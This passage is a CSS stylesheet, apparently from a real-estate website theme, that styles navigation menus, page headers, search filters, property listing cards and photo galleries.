.nav.navbar-nav li.menu-item-has-children:after {
	content: "\f107";
    font-family: FontAwesome;
    color:#838893;
	margin-top:29px;
	top:0;
	right: 5px;
	position: absolute;
}
.nav.navbar-nav li:hover.menu-item-has-children:after { color:#48a0dc !important; }

/* SUB MENU */
.nav.navbar-nav li:hover .sub-menu { display:block; margin-top:0; }
.sub-menu {
	display:none;
	position:absolute;
	background:#2a2e3b;
	width:200px;
	font-size:14px;
	-webkit-transition:all 0.4s; 
	transition:all 0.4s; 
}
.nav.navbar-nav li .sub-menu li a { 
	display:block; 
	padding:10px;
	color:rgba(255, 255, 255, 0.5);
	font-weight:300;
}
.nav.navbar-nav li .sub-menu li a:hover { color:white !important; }
.nav.navbar-nav li .sub-menu li.menu-item-has-children:after {
	content: "\f105";
	color:rgba(255, 255, 255, 0.2);
	right:10px;
	margin-top:10px;
}

.nav.navbar-nav li .sub-menu .current-menu-item a { box-shadow:none; }

.nav.navbar-nav li .sub-menu li .sub-menu { 
	display:none;
	margin-left:200px;
	margin-top:-40px;
	background:#21252f;
}
.nav.navbar-nav li .sub-menu li:hover .sub-menu { display:block; }

/* MEMBER ACTIONS */
.member-actions { padding-top:24px; padding-bottom:24px; margin-left:10px; }

/** HEADER DEFAULT **/
.header-default.has-menu { padding-bottom:30px; }
.header-default .navbar-header { float:none; width:100%; max-width:100%; display:block; }

.header-default .header-details { position:absolute; bottom:0; right:0; }
.header-default .header-item { padding:15px; margin:10px 0px; line-height:1.2; font-size:13px; }
.header-default .header-item:nth-last-child(2) { padding-right:0px; border-left:1px solid rgba(0, 0, 0, 0.1); }
.header-default .header-item-icon, .header-default .header-item-text { float:left; }
.header-default .header-search { width:300px; }
.header-default .header-search input { border:1px solid rgba(0, 0, 0, 0.13); margin-bottom:0; }
.header-default .header-search .header-item-icon > .fa { display:none; }
.header-default .header-item .header-item-icon > .fa { color:#59aee9; font-size:36px; margin-right:10px; }
.header-default .header-item span { font-family:'Open Sans'; font-weight:700; font-size:18px; color:#464646; }

.header-default .navbar-brand.has-logo { padding:20px 15px; padding-left:0px; }
.header-default .main-menu-wrap { height:60px; top:0px; width:100%; background:#323746; }
.header-default .nav.navbar-nav { float:left; }
.header-default .nav.navbar-nav li a { background:transparent; letter-spacing:0.4px; color:white; font-size:14px; font-weight:600; padding:20px 20px; }
.header-default .nav.navbar-nav li a:hover { color:#48a0dc; }
.header-default .nav.navbar-nav li.menu-item-has-children:after {
	content: "\f107";
    font-family: FontAwesome;
    color:rgba(255, 255, 255, 0.4);
	margin-top:21px;
}

.header-default .member-actions { padding:0; }
.header-default .member-actions .button { padding:20px 20px 20px 40px; letter-spacing:0.4px; font-size:14px; border-radius:0; }
.header-default .member-actions .button-icon .fa {
	height:auto;
	width:28px;
	height:28px;
	padding-top:9px;
	border-radius:6px;
	top:16px;
	margin-left:-14px;
	background:#4fba6f;
	box-shadow:0px 0px 0px 5px #323746;
}

/** FIXED **/
header.header-default.navbar-fixed { position:relative; }
.header-default .navbar-toggle.fixed { position:fixed; top:0; left:0; margin-top:0; width:100%; background:#323746; border-radius:0px; padding:15px;}
.header-default .main-menu-wrap.fixed { position:fixed; }
.header-default .main-menu-wrap .container-fixed { max-width:1140px; margin:0 auto; }

.admin-bar .header-default .navbar-toggle.fixed { top:32px; }
.admin-bar .header-default .main-menu-wrap.fixed { top:32px; }

.admin-bar header.header-classic.navbar-fixed { top:32px; }

/*====================================================================================*/
 /* 04 SUBHEADER
/*====================================================================================*/
.subheader {
	background:#8d92a4 url(images/page-banner-default.jpg) no-repeat center;
	background-size:cover;
	color:white;
	padding-top:160px;
	padding-bottom:40px;
	letter-spacing:0.5px;
	position:relative;
    z-index:1;
}

.subheader h1 {
	margin-bottom:0px;
	font-weight:700;
	font-size:40px;
	display:inline-block;
	color:white;
}
.subheader h1.center { display:block; margin-bottom:20px; }

.subheader-text { 
    margin-top:7px;
    font-size:18px;
    font-weight:500;
    display:block;
    width:100%;
}
.subheader-text.align-right { right:0; text-align:right; }
.subheader-text.align-center { text-align:center; position:relative; margin-top:15px; display:block; }

.subheader-tax {  
    display: block;
    font-size: 16px;
    font-weight: 200;
    font-style: italic;
    margin-bottom: 5px;
    margin-top: -20px;
}

#breadcrumbs{
    list-style:none;
    margin:12px 0px 0px 0px;
    overflow:hidden;
}
  
#breadcrumbs li {
    display:inline-block;
    vertical-align:middle;
    margin-right:10px;
}
#breadcrumbs li:last-child { margin-right:0; }
#breadcrumbs li a { color:white; }
#breadcrumbs .separator { font-weight:100;}

.subheader .search-form-wrap { width:25%; padding-left:15px; }
.subheader .search-form-wrap.left { padding-left:0; padding-right:15px; }
.subheader .search-form-wrap.center { padding-left:0; }
.subheader .search-form-wrap input { margin-bottom:0; color:#2d2d2d; }

/** SIMPLE SEARCH **/
.subheader.simple-search {
	text-align:center;
	padding:200px 0px;
    z-index:auto;
}
.subheader.simple-search h1 { float:none; font-size:48px; font-weight:700; }
.subheader.simple-search p {
    position:relative;
	font-size:21px;
	margin-top:15px;
}

.subheader.simple-search .simple-search-form {
	width:75%;
	margin:0 auto;
}

.subheader.simple-search .simple-search-form .chosen-container { width:43% !important; float:left; text-align:left;}
.subheader.simple-search .simple-search-form .chosen-container .chosen-single {
	border:none;
    border-right:1px solid rgba(0, 0, 0, 0.1);
    border-radius:0;
	font-size:17px;
	padding:6px 13px;
	height:48px;
	width:100%;
	color:black;
}
.subheader.simple-search .simple-search-form .chosen-container .chosen-single div { top:14px; }
.subheader.simple-search .simple-search-form .chosen-container:nth-child(2) .chosen-single { border-radius:3px 0px 0px 3px; }
.subheader.simple-search .simple-search-form select { color:black; padding:14px; border-radius:0; width:43%; float:left; }

.subheader.simple-search .simple-search-form input[type="submit"] {
	border-radius:0px 3px 3px 0px;
	padding:13.5px;
	width:14%;
	float:left;
}

.subheader.simple-search .ui-tabs-nav { display:inline-block; margin-top:30px; }
.subheader.simple-search .ui-tabs-nav li { 
	border-radius:0px; 
	margin:0; 
	border:none;
	border:1px solid rgba(255, 255, 255, 0.2);
	border-right:none;
	background:rgba(255, 255, 255, 0.1);
	width:120px;
	text-align:center;
    float:left;
    position:relative;
}
.subheader.simple-search .ui-tabs-nav li:hover { background:rgba(255, 255, 255, 0.2);; }
.subheader.simple-search .ui-tabs-nav li:first-child { border-radius:3px 0px 0px 3px; }
.subheader.simple-search .ui-tabs-nav li:last-child { border-radius:0px 3px 3px 0px; border-right:1px solid rgba(255, 255, 255, 0.2);  }
.subheader.simple-search .ui-tabs-nav li a { color:white; text-decoration:none; padding: 15px 12px; display:block; font-size:13px; width:100%; font-weight:700; }
.subheader.simple-search .ui-tabs-nav li.ui-state-active { background:#59aee9; padding:0; border-color:#59aee9; }
.subheader.simple-search .ui-tabs-nav li.ui-state-active:after {
  content:"";
  position:absolute;
  bottom:-8px; /* value = - border-top-width - border-bottom-width */
  left:50%; /* controls horizontal position */
  margin-left:-10px;
  border-width:10px 10px 0; /* vary these values to change the angle of the vertex */
  border-style:solid;
  border-color:#59aee9 transparent;
  display:block;
  width:0;
  z-index:1;
}
.subheader.simple-search .ui-tabs .ui-tabs-panel {
	background:transparent;
	padding:30px 0px 0px 0px;
}

/** SUBHEADER SLIDER **/
.subheader.subheader-slider { background:#e1e5f1; padding:0px; }
.subheader.subheader-slider h1 { float:none; font-size:55px; display:block; margin-bottom:15px; }
.subheader.subheader-slider p { font-size:24px; }
.subheader.subheader-slider p a { color:white; }
.subheader.subheader-slider .slide { 
	background-size:cover;
	background-repeat:no-repeat;
	background-position:center;
	padding:200px 0px 210px 0px;
	text-align:center;
	position:relative;
}
.subheader.subheader-slider .slide .container { position:relative; z-index:10; }

.subheader.subheader-slider .slider-next,
.subheader.subheader-slider .slider-prev {
	background:rgba(255, 255, 255, 0.3);
	border:2px solid rgba(255, 255, 255, 0.4);
	color:white;
}
.subheader.subheader-slider .slider-next:hover,
.subheader.subheader-slider .slider-prev:hover { background:#48a0dc; border-color:#48a0dc; color:white; }

/** SUBHEADER SLIDER ADVANCED **/
.subheader.subheader-slider .slider-advanced .slide { text-align:left; }
.subheader.subheader-slider .slider-advanced .slide .img-overlay { background:rgba(0, 0, 0, 0.1); }
.subheader.subheader-slider .slider-advanced .slide-price { 
	background:#48a0dc; 
	color:white; 
	width:185px; 
	text-align:center; 
	padding:12px 20px; 
	font-size:22px;
	font-weight:700;
}
.subheader.subheader-slider .slider-advanced .slide-price span { font-size:13px; font-weight:300; display:block; }
.subheader.subheader-slider .slider-advanced .slide-content { 
	padding:30px; 
	display:inline-block; 
	width:45%;
	color:#2b2f3a;
	background:rgba(255, 255, 255, 0.8); 
}
.subheader.subheader-slider .slider-advanced .slide-content .property-address a { color:#48a0dc; }
.subheader.subheader-slider .slider-advanced .slide h1 { font-size:32px; color:#2b2f3a; }
.subheader.subheader-slider .slider-advanced .slide p { font-size:17px; font-weight:600; }
.subheader.subheader-slider .slider-advanced .slide .fa { color:#48a0dc; }
.subheader.subheader-slider .slider-advanced .slide p.slide-text { font-weight:300; font-size:15px; }
.subheader.subheader-slider .slider-advanced .slide table { border:none; font-size:13px; margin-bottom:25px; margin-top:20px; font-weight:600; width:100%; text-align:center; }
.subheader.subheader-slider .slider-advanced .slide table td { border-right:1px solid rgba(0, 0, 0, 0.07); width:25%; }
.subheader.subheader-slider .slider-advanced .slide table td:last-child { border:none; }
.subheader.subheader-slider .slider-advanced .slide table .fa { margin-bottom:7px; font-size:30px; }
.subheader.subheader-slider .slider-advanced .slide .button-icon .fa { color:white; }
.subheader.subheader-slider .slider-advanced .slide .button.small { margin-top:15px; padding:3px 10px; font-size:10px; }
.subheader.subheader-slider .slider-advanced .slide .button.small a { color:white; }
.subheader.subheader-slider .slider-advanced .slide .button.small.grey { color:white; margin-right:10px; background:#bcc3d8; }

/** SUBHEADER GOOGLE MAPS **/
.subheader.google-maps { background:#e1e5f1; padding:0; height:600px; position:static; }
.subheader.google-maps .container { position:static;}
#map-canvas { width:100%; height:600px; position:absolute; z-index:0; }
.info-box { color:black; }
.info-box img { width:180px; margin-right:20px; margin-bottom:10px; float:left;  }

.subheader.google-maps.horizontal, .subheader.google-maps.horizontal #map-canvas { height:600px; }

/** SUBHEADER LISTING **/
.subheader-listing-sidebar { padding-bottom:50px; }

/*====================================================================================*/
/* 05 FILTER
/*====================================================================================*/
.filter { min-height:200px; background:#cbd8e3; padding-bottom:40px; }
.filter.min-height { min-height:280px; }

.filter-header { background:#48a0dc; }
.filter .tabs { margin-bottom:0; }
.filter .ui-tabs .ui-tabs-panel { padding:50px 0px 0px 0px; background:transparent; }
.filter .ui-tabs .ui-tabs-nav { 
	box-shadow:none; 
	margin-bottom:-10px; 
	white-space:nowrap; 
	overflow-x:auto; 
	overflow-y:hidden; 
	height:63px;
}

.filter .ui-tabs .ui-tabs-nav .ui-tabs-anchor { 
    text-align:center; 
    font-weight:700; 
    color:white; 
    padding:16px; 
    min-width:80px; 
    display:block; 
    position:relative;
    text-decoration:none;
} 
.filter .ui-tabs .ui-tabs-nav li.ui-state-active a { background:#408dc1; }
.filter .ui-tabs .ui-tabs-nav li.ui-state-active a:after {
  content:"";
  position:absolute;
  bottom:-9px; /* value = - border-top-width - border-bottom-width */
  left:50%; /* controls horizontal position */
  margin-left:-9px;
  border-width:9px 9px 0; /* vary these values to change the angle of the vertex */
  border-style:solid;
  border-color:#408dc1 transparent;
  display:block;
  width:0;
  z-index:1;
}
.filter .ui-tabs .ui-tabs-nav li { 
    margin:0; 
    padding:0; 
    border:none; 
    border-radius:0px; 
    background:none; 
    display:inline-block;
}  

.filter label {  display:block; }
.filter label.label-submit { visibility:hidden; display:inline-block; }
.filter-item { 
	float:left;
	margin-right:2.6%;
	width:23%;
}

.filter-item-8, .filter-item-4  { width:23%; }
.filter-item-8:nth-child(4n), .filter-item-4:nth-child(4n) { margin-right:0; }

.filter-item-6, .filter-item-3 { width:31.6%; }
.filter-item-6:nth-child(3n), .filter-item-3:nth-child(3n) { margin-right:0; }

.filter-item-7 { width:31.6%; }
.filter-item-7:nth-child(3) { margin-right:0; }
.filter-item-7:nth-last-child(5) { width:23%; }
.filter-item-7:nth-last-child(4) { width:23%; }
.filter-item-7:nth-last-child(3) { width:23%; }
.filter-item-7:nth-last-child(2) { width:23%; margin-right:0;  }

.filter-item-5 { width:31.6%; }
.filter-item-5:nth-child(3n) { margin-right:0; }
.filter-item-5:nth-last-child(3) { width:48.7%; }
.filter-item-5:nth-last-child(2) { width:48.7%; margin-right:0; }

.filter-item-2 { width:48.7%; }
.filter-item-2:nth-child(2n) { margin-right:0; }

.filter-item-1 { width:100%; margin-right:0; }

.noUi-horizontal { height:8px; border:none; box-shadow:none; background:rgba(0, 0, 0, 0.09); margin-bottom:12px; margin-top:7px; } 
.noUi-connect { background:#48a0dc; box-shadow:none; }
.noUi-horizontal .noUi-handle { cursor:pointer; box-shadow:0px 0px 10px rgba(0, 0, 0, 0.1); background:white; width:20px; height:20px; border-radius:100%; }
.noUi-horizontal .noUi-handle:before, .noUi-horizontal .noUi-handle:after { content:''; display:none; }
.price-slider-label { font-size:11px; margin-bottom:22px; }

.area-filter { width:48.5%; margin-right:3%; float:left;}
.area-filter:nth-last-child(2) { margin-right:0; }

.filter-item .button { width:100%; margin-top:3px; }

/** FILTER WITH SLIDER **/
.filter-with-slider { 
    margin-top:-51px; 
    margin-bottom:40px; 
    color:white; 
    min-height:auto; 
    position:relative; 
    z-index:100; 
    background:transparent; 
}
.filter-with-slider .tabs.ui-widget { background:#408dc1; }
.filter-with-slider .filter-header .container { padding:0; }
.filter-with-slider .ui-tabs .ui-tabs-panel { padding:20px 20px 0px 20px; }
.filter-with-slider label, .filter-with-slider input[type="submit"] { color:white; }
.filter-with-slider input, .filter-with-slider select { color:#464646; }
.filter-with-slider .noUi-horizontal { background:rgba(0, 0, 0, 0.13); }
.filter-with-slider .noUi-connect { background:#323746; }
.filter-with-slider .noUi-horizontal .noUi-tooltip { color:white; }
.filter-with-slider .button { background:#323746; color:white; }

/** FILTER SHORT **/
.filter-short {
    background:#dde7ef;
    padding:16px 0px 0px 0px;
    z-index:2;
}
.filter-short.padding-top { padding-top:50px; }

.filter-short .advanced-options-toggle { 
    display:inline-block; 
    float:right;
    font-weight:600;
    font-size:13px;
    padding:10px;
    width:50%;
    text-align:center;
    cursor:pointer;
    transition:all 0.4s;
}
.filter-short .advanced-options-toggle:hover { color:#48a0dc; }
.filter-short input[type="submit"] { padding:9px; margin-top:0; width:50%; }

.filter-short .hide-advanced .advanced-options-toggle { display:none; }
.filter-short .hide-advanced input[type="submit"] { width:100%; float:none; }

.filter-short .price-slider-label { margin-bottom:0; }

.filter-short-mobile-toggle { display:none; }

/*====================================================================================*/
 /* 06 PROPERTIES
/*====================================================================================*/
/* GLOBAL PROPERTY MODULE */
.property {
	background:white;
	position:relative;
	margin-bottom:30px;
}

.property:hover .property-color-bar { width:100%; }

.property-img { position:relative; display:block; overflow:hidden; }
.property-img img { max-width:100%; height:auto; }

.property-price {
	color:white;
	position:absolute;
	font-weight:700;
	font-size:23px;
	bottom:10px;
	left:15px;
	z-index:20;
}
.property-price span {  
	font-size:12px;
	font-style:italic;
	font-weight:200;
	display:block;
}

.property-tag {
	position:absolute;
    max-width:50%;
	padding:3px 8px;
	font-size:12px;
	z-index:20;
}
.property-tag a { color:white; }
.property-tag a:hover { color:white; }
.property-tag.featured { right:10px; margin-top:10px; }
.property-tag.status { right:10px; bottom:10px; }

.img-fade {
    pointer-events:none;
	width:100%;
	height:120px;
	position:absolute;
	bottom:0;
	background: -moz-linear-gradient(top, rgba(0,0,0,0) 0%, rgba(0,0,0,0.65) 100%); /* FF3.6-15 */
	background: -webkit-linear-gradient(top, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* Chrome10-25,Safari5.1-6 */
	background: linear-gradient(to bottom, rgba(0,0,0,0) 0%,rgba(0,0,0,0.65) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#a6000000',GradientType=0 ); /* IE6-9 */
}

.property-color-bar {
	background:#48a0dc;
	height:3px;
	width:0;
	position:absolute;
	z-index:20;
	bottom:0px;
	transition:all 0.4s;
}

.property-content { padding:5%; }
.property-content p { margin:0; }

.property-title { margin-bottom:20px }
.property-title h4, .property-title .property-address {  
	width:100%;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
}
.property-title h4 a { color:#3a464e; font-size:18px; }
.property-title h4 a:hover { color:#48a0dc; }

.property-title .fa { color:#48a0dc; }

.property-details {
    border:none;
    border-top:1px solid rgba(0, 0, 0, 0.09);
	color:#9eaab2;
	font-weight:700;
	width:100%;
	font-size:13px;
    margin:0;
}

.property-details td { border:none; padding-top:20px; width:33.33%; }
.property-details td .icon { font-size:15px; }

.property-footer {
	background:#d4e0e7;
	padding:3% 5%;
	color:#86929a;
	font-size:13px;
	font-weight:400;
}
.property-footer a, .property-share { color:#86929a; display:inline-block; }
.property-footer a:hover, .property-share-toggle:hover { color:#48a0dc; cursor:pointer;}

.property-share-toggle { margin-left:7px; }
.property-share-content {
    display:none;
    position:absolute;
    bottom:0;
    left:0;
    width:100%;
    background:#48a0dc;
}
.property-share-content ul { margin:0 !important; position:relative; }
.property-share-content ul li { display:inline-block; width:12%; margin:0; position:static !important;}
.property-share-content ul li a { 
    margin-right:-5px; 
    padding:25% 0px; 
    display:block; 
    color:white; 
    border-right:1px solid rgba(255, 255, 255, 0.2);
    text-align:center; 
}
.property-share-content ul li a:hover { color:white; background:rgba(255, 255, 255, 0.1); }

.property-share-email-form { 
    display:none; 
    position:absolute; 
    left:0px;
    bottom:-20px;
    width:65%; 
}
.property-share-email-input { 
    border-radius:0;
    background:#3a84b6;
    padding:4.6% 5%;
    color:white;
}
.property-share-email-input::-webkit-input-placeholder {color: rgba(255, 255, 255, 0.6);}
.property-share-email-input::-moz-placeholder {color: rgba(255, 255, 255, 0.6);}
.property-share-email-input:-ms-input-placeholder {color: rgba(255, 255, 255, 0.6);}
.property-share-email-input:-moz-placeholder {color: rgba(255, 255, 255, 0.6);}

.property-share-email-send {
    position:absolute;
    color:white;
    right:7%;
    top:50%;
    margin-top:-19px;
    padding:0 !important;
    border:none !important;
    z-index:100000;
}

.property-footer .sl-wrapper .fa { margin-right:3px; }
.property-footer .sl-wrapper a.liked .fa { color:#59aee9; }
.property-footer .sl-wrapper .sl-loader { display:none !important; }  

/* GLOBAL PROPERTY ROW MODULE */
.property-row { margin-bottom:40px; }
.property-row .property-img { width:35%; display:inline-block; min-height:262px; height:262px; background:#d4e0e7; float:left; z-index:100; }
.property-row .property-img .property-img-link { display:block; height:100%; }
.property-row .property-title h4 { 
	width: 100%;
 	white-space: nowrap;
 	overflow: hidden;
 	text-overflow: ellipsis;
}
.property-row .property-title h4 a { font-size:20px; }
.property-row .property-address { font-size:16px; }
.property-row .property-content { background:white; padding:20px; width:65%; float:left; }
.property-row .property-text { font-size:14px; margin-top:18px; line-height:1.6; min-height:48px; max-height:48px; overflow:hidden; }
.property-row .property-details { font-size:14px; }
.property-row .property-footer { 
	width:100%;
	position:absolute;
	padding:0px 0px 0px 37%; 
	bottom:0;
}
.property-row .property-footer .left { padding-top:11px; }
.property-row .property-footer .button { margin-left:15px; color:white; border-radius:0px; }
.property-row .property-share-content { padding-left:35%; z-index:1; }
.property-row .property-share-content ul li a { padding:11.5px 0px; }
.property-row .property-share-email-form { width:62.5%; }
.property-row .property-share-email-input { padding:11.5px 5%; }

.property-row-sidebar .property-img { overflow:hidden; min-height:245px; width:45%; }
.property-row-sidebar .property-content { width:55%; }
.property-row-sidebar .property-title { padding-bottom:13px; margin-bottom:13px; }
.property-row-sidebar .property-footer { padding-left:48%; }

/** PROPERTIES LISTINGS **/
.property-listing-header { margin-bottom:30px; }
.property-listing-header select, .property-listing-header .chosen-container { min-width:180px; margin-bottom:0px; }
.property-count { margin-top:10px; }
.property-layout-toggle { margin-right:20px; }
.property-layout-toggle-item {
	color:#9eaab2;
    display: inline-block;
    width: 38px;
    height: 38px;
    text-align: center;
    padding-top: 9px;
}
.property-layout-toggle-item.active { color:#48a0dc; border: 1px solid rgba(0, 0, 0, 0.1); }

.sidebar-properties { margin-top:-90px; }

.property-listing-map { height:100%; }
.property-listing-map-left { float:left; width:50%; position:fixed; z-index:0; top:0; height:100%; }
.property-listing-map-right { float:right; width:50%; padding:3%; position:relative; box-shadow:0px 0px 20px rgba(0, 0, 0, 0.1); }
.property-listing-map-left #map-canvas { height:100%; }

.property-listing-map-left-sidebar .property-listing-map-left { position:relative; padding:3%; z-index:1; height:auto; box-shadow:0px 0px 20px rgba(0, 0, 0, 0.1); }
.property-listing-map-left-sidebar .property-listing-map-right { right:0; top:0; height:100%; padding:0; position:fixed; box-shadow:none; }
.property-listing-map-left-sidebar .property-listing-map-right #map-canvas { height:100%; }

/** IDX LISTINGS **/
#dsidx-listings li.dsidx-listing-container { margin-bottom:30px; }
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price, 
#dsidx-listings .dsidx-listing .dsidx-primary-data .dsidx-price-sold { background:#48a0dc; }
#dsidx-listings .dsidx-listing .dsidx-media { margin:8px; }
#dsidx-listings .dsidx-listing .dsidx-data { margin:9px 8px 9px 292px; }
#dsidx-listings .dsidx-listing .dsidx-secondary-data div.dsidx-secondary-data-line { margin-bottom:8px; }

#dsidx-actions { 
    background:white; 
    width:100%; 
    padding:7px; 
    margin-bottom:10px;
}

#dsidx-actions .dsidx-actions-button { 
    border-right:1px solid rgba(0, 0, 0, 0.07); 
    display:inline-block; 
    padding:10px 15px; 
    margin-right:0;
}

.dsidx-details #dsidx-header { margin-bottom:30px; padding:15px; background:white; }
.dsidx-details #dsidx-media-td { border-bottom:1px solid rgba(0, 0, 0, 0.1); padding-bottom:20px; margin-bottom:20px; }
.dsidx-details #dsidx-price { background:#48a0dc; color:white; }
.dsidx-details #dsidx-primary-data { margin-bottom:10px; }
#dsidx .dsidx-secondary-row { background-color:rgba(0, 0, 0, 0.05); }
.dsidx-details #dsidx-description { background:none; padding:0; margin-bottom:30px; line-height:1.7; border:none; font-size:14px; }
.dsidx-details h3 { margin-bottom:15px; }
.dsidx-details .dsidx-contact-form table td.column-one { width:30%; }
#dsidx.dsidx-details .dsidx-contact-form table input.dsidx-text { padding:5px; }
.dsidx-details #dsidx-contact-form-submit { width:auto; padding:10px 30px; background:#48a0dc; margin-bottom:15px; color:white; font-weight:700;}
.dsidx-details #dsidx-listing-source { font-size:12px; padding-top:15px; margin-top:0; border-top:1px solid rgba(0, 0, 0, 0.1); }
.dsidx-details #dsidx-disclaimer { font-size:12px; }

.dsidx-resp-search-box.dsidx-resp-horizontal.dsidx-inline-form { background:rgba(0, 0, 0, 0.06); padding:20px 20px 0px 20px; }

/** PROPERTY HIDDEN CONTENT **/
.property.property-hidden-content {
    width:25%; 
    float:left; 
    margin-bottom:0px;
}

.property.property-hidden-content .property-content { 
	transition:all 0.4s; 
	position:absolute; 
	bottom:0;
	width:100%;
	height:100%;
	opacity:0;
	background:rgba(72, 160, 220, 0.7);
	z-index:10;
	color:white;
	display:block;
}
.property.property-hidden-content .property-title .fa { color:white; }
.property.property-hidden-content .property-content h4 a { color:white; font-size:20px; }
.property.property-hidden-content .property-content a { color:white; }
.property.property-hidden-content .property-details { border-color:rgba(255, 255, 255, 0.3);  color:white; }
.property.property-hidden-content .property-footer { display:none; }

.property.property-hidden-content:hover .property-content { opacity:1.0;  }

/** PROPERTIES TILED **/
.properties.featured .property { width:25%; float:left; margin-bottom:0px; }
.properties.featured .slider-nav {
	width:120px;
	left:50%;
	margin-left:-60px;
    margin-top:-70px;
	top:auto;
}
.properties.featured .slider-featured { margin-top:100px; }

/** PROPERTY CATEGORIES MODULE **/
.property-cat {
    position:relative;
	width:100%;
	height:260px;
	display:block;
	color:white;
	padding:30px;
	margin-bottom:30px;
	background-size:cover;
	background-position:center;
	background-repeat:no-repeat;
	transition:all 0.4s;
}
.property-cat .img-overlay { transition:all 0.4s; }
.property-cat h3 { color:white; font-weight:200; position:relative; }
.property-cat .color-bar, .property-cat .button { position:relative; }
.property-cat:hover .img-overlay { background:rgba(0, 0, 0, 0.4); }
.property-cat:hover .color-bar { width:130px; }

/** PROPERTY SINGLE **/
.property-single-item { margin-bottom:45px; background:white; padding:30px; }
.property-single-item.no-padding { padding:0; }
.property-single-item .module-header { position:relative; margin-bottom:30px; }
.property-single-item .module-header .widget-divider { margin:10px 0px -7px -5px; }
.property-single-item.property-gallery .module-header { padding:20px 20px 0px 20px; }
.property-single-item.property-gallery .module-header .divider-fade { display:none; }

.property-single-item.property-main { padding:0; }
.subheader-slider.property-single-item { margin-bottom:0px; }
.property-single-item .property-header { padding:30px; }
.property-single-item .property-header h4 { display:inline-block; width:auto; white-space:normal; }
.property-single-item .property-header .property-address { width:auto; }
.property-single-item .property-header .property-single-tags { padding-top:25px; border-top:1px solid rgba(0, 0, 0, 0.1); }
.property-single-item .property-header.property-header-slider {
	position:absolute; 
	padding:0;
	z-index:10; 
	left:15px; 
	right:15px; 
	bottom:30%;
}
.property-single-item .property-header.property-header-slider .property-title { margin-bottom:5px; text-shadow:0px 0px 10px rgba(0, 0, 0, 0.5); }
.property-single-item .property-header.property-header-slider h4 { color:white; display:block; font-weight:700; font-size:32px; }
.property-single-item .property-header.property-header-slider p { display:inline-block; font-size:20px; }
.property-single-item .property-header.property-header-slider .property-price-single { margin-top:-25px; color:white; }
.property-single-item .property-header.property-header-slider a { color:white; }

.subheader-slider.property-single-item-gallery-agent { background:transparent; color:#464646; }
.subheader-slider.property-single-item-gallery-agent p a { color:#48a0dc; }
.subheader-slider.property-single-item-gallery-agent .property-header { padding-top:70px; padding-left:0; padding-right:0; }
.subheader-slider.property-single-item-gallery-agent .property-header h4 { font-size:28px; font-weight:600;}
.subheader-slider.property-single-item-gallery-agent .property-header .property-address { font-size:17px; }
.subheader-slider.property-single-item-gallery-agent .property-header .property-single-tags { border-top:1px solid rgba(0, 0, 0, 0.07); }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider {
    background:white;
    position:absolute;
    right:25px;
    top:25px;
    z-index:1;
    padding:34px;
    width:340px;
    max-height:489px;
    overflow:auto;
    border-radius:3px;
    box-shadow:0px 0px 20px rgba(0, 0, 0, 0.15);
}
.subheader-slider.property-single-item-gallery-agent .slider-nav { display:none; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider .agent-img { float:left !important; width:70px; display:inline-block; margin-right:20px; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider .agent-img img { border-radius:100px; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider h4 { line-height:1.3; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; margin-bottom:5px; font-size:17px; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider .agent-details { padding:0; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider p { font-size:13px; margin-bottom:0px; padding-left:1px; line-height:1.7; white-space:nowrap; overflow:hidden; text-overflow:ellipsis; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider input[type="submit"],
.subheader-slider.property-single-item-gallery-agent .agent-info-slider .button { margin-bottom:0; width:100%; text-align:center; }
.subheader-slider.property-single-item-gallery-agent .agent-info-slider .form-loader { font-size:11px; position:absolute; left:50%; margin-left:-40px; margin-top:5px;}

.property-price-single {
	font-size:30px;
	font-weight:700;
	color:#48a0dc;
	text-align:right;
	line-height:1.4;
}
.property-price-single span { 
	display:block; 
	font-size:14px; 
}

.property-single-tags .property-tag {
	position:relative;
	right:0;
	bottom:0;
}
.property-single-tags .property-tag.featured { margin-top:0; }

.property-single-tags .property-id { margin-left:10px; padding-left:10px; border-left:1px solid rgba(0, 0, 0, 0.1); }

.property-single-item .property-details-single { width:100%; position:relative; z-index:10; box-shadow:0px 10px 20px rgba(0, 0, 0, 0.1); line-height:1.1; background:#48a0dc; color:white; font-size:13px; font-weight:300; border:none; margin:0; }
.property-single-item .property-details-single td { border-right:1px solid rgba(255, 255, 255, 0.1); width:25%; text-align:center; padding:20px 0px; }
.property-single-item .property-details-single td .fa { font-size:30px; display:block; margin-bottom:5px; }
.property-single-item .property-details-single td span { font-size:24px; font-weight:600;}
.property-single-item.property-details { padding:0; }

.property-gallery { position:relative; }
.property-gallery img { max-width:100%; height:auto; margin:0 auto; }
.property-gallery .slider-nav { top:41%; }
.property-gallery .slide-counter { 
	width:60px; 
	position:absolute; 
	z-index:10; 
	color:white; 
	left:10px; 
	top:10px;
	border-radius:3px;
	background:rgba(0, 0, 0, 0.25);
	text-align:center;
	padding:5px;
	font-size:12px;
	font-family:'Open Sans';
}
.property-gallery .slide-counter.has-label { right:10px; left:auto; }
.property-gallery .property-gallery-pager { padding:20px; margin-bottom:0px; width:calc(100% + 8px); left:-5px; }
.property-gallery .property-gallery-pager a { margin:0 5px; margin-bottom:-3px; opacity:0.6; cursor:pointer; max-height: 135px; display:inline-block; border-bottom:3px solid rgba(0, 0, 0, 0); }
.property-gallery .property-gallery-pager a img { position:relative; z-index:-1; }
.property-gallery .property-gallery-pager a.slick-current { opacity:1; box-shadow:inset 0px -3px #48a0dc; }
.property-gallery .property-gallery-pager a:last-child { margin-right:0; }

.property-gallery.full-width .property-header .property-single-tags { border-top:1px solid rgba(255, 255, 255, 0.15); }
.property-gallery.full-width .property-gallery-pager { padding-right:0px; padding-left:0px; }
.property-gallery.full-width .slide-counter { top:auto; bottom:0; left:50%; margin-left:-30px; }
.property-gallery.full-width .slide { position:relative; padding:270px 0px; }
.property-gallery.full-width .slide .img-fade { height:240px; }
.property-gallery.full-width .slider-nav { top:37%; }

.additional-details-list {
